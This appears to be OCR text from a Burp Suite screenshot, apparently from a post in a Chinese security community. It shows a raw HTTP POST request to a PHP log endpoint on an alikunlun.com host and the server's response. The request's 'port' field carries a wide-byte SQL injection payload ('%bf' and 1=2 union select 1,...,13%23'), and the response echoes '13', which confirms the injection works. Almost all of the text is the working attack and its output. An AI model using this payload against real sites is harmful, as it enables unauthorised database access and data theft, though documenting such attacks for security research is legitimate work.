 Go
Cancel
<
>
Target: http://
.alikunlun.com
?
Request
Raw
Params
Headers
Hex
POST /eronwv/wybb/log_hq.php HTTP/1.1
Host: .alikunlun.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12;
rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer:
http:// .alikunlun.com/eronwy/wybb/log.php
Content-Length: 67
Cookie: usernamex=aaaa
Connection: close
port=aaaa%bf' and 1=2 union select
1,2,3,4,5,6,7,8,9,10,11,12,13%23
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Tengine
Content-Type: text/html
Connection: close
Date: Tue, 08 Aug 2017 04:31:26 GMT
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.1
Via: cache45.l2et15-2[69,200-0,M], cache7.l2et15-2[70,0],
kunlun6.cn74[86,200-0,M], kunlun5.cn74[116,0]
X-Cache: MISS TCP_MISS dirn:-2:-2
X-Swift-SaveTime: Tue, 08 Aug 2017 04:31:43 GMT
X-Swift-CacheTime: 0
Timing-Allow-Origin: *
EagleId: deba319e15021667035033355e
Content-Length: 2
13
先知安全技术社区